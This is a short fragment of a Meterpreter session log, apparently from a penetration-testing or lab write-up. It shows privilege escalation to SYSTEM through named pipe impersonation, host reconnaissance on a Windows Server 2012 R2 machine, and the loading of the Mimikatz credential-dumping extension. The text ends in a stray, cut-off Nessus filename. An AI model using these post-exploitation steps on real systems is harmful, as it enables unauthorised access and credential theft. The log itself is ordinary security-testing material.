 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > sysinfo
Computer        : WIN-RKSG3IJOKUC
OS              : Windows 2012 R2 (Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded x86 Mimikatz on an x64 architecture.
[!] Loaded Mimikatz on a newer OS (Windows 2012 R2 (Build 9600).). Did you mean to 'loa
d kiwi' instead?
Success.
Nessus-8.2.3-
debian6_amd...